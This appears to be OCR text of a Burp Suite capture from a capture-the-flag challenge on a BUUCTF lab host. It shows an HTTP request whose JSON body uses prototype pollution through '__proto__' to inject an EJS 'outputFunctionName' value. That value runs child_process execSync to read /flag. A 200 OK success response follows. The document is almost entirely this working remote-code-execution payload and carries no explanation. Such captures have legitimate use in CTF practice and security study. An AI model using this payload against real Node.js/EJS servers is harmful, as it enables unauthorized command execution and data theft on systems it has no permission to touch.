 Pretty Raw Hex \n
1 POST /action HTTP/1.1
2 Host: ee0381e6-ccd1-4c20-866a-336e8fc6dbbc.node4.buuoj.cn:81
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/116.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/
*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Content-Length: 161
9 Origin: http://ee0381e6-ccd1-4c20-866a-336e8fc6dbbc.node4.buuoj.cn:81
10 Connection: close
11 Referer: http://ee0381e6-ccd1-4c20-866a-336e8fc6dbbc.node4.buuoj.cn:81/
12 Cookie: session=
s%3AOdYJWkZ5IqrQTITbrx7ML27_eGcuhGZo.8HqmBwLQYG8oIDXq5hNIF4zJ%2FTl23FPy4EaNqTJ
Uxsk
13 Upgrade-Insecure-Requests: 1
14
15 {
16 "__proto__":{
17 "outputFunctionName":
"a; return global.process.mainModule.constructor._load('child_process').ex
ecSync('cat /flag'); //"
18 }
19 }
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: openresty
3 Date: Thu, 03 Aug 2023 15:58:17 GMT
4 Connection: close
5 X-Powered-By: Express
6 Content-Length: 49
7
8 <script>
alert('success');
history.go(-1);
</script>